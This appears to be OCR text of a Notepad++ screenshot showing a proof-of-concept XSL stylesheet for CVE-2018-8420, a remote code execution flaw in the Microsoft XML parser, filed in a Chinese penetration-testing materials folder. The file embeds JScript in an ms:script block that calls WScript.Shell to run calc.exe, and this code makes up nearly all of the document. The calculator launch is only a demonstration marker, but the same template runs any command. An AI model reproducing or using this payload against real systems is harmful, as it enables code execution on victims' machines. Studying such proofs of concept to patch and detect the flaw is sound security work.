 F:\1t\渗透\资料\服务器漏洞\CVE-2018-8420(Msxml 解析器的远程代码执行漏洞)\poc\xml.xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
xml.vbs xml.xml xml.html
1 <?xml version='1.0'?>
2 <stylesheet
3 xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-micro
4 xmlns:user="placeholder"
5 version="1.0">
6 <output method="text"/>
7 <ms:script implements-prefix="user" language="JScript">
8 <![CDATA[
9 var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
10 ]]> </ms:script>
11 </stylesheet>
零组攻防实验室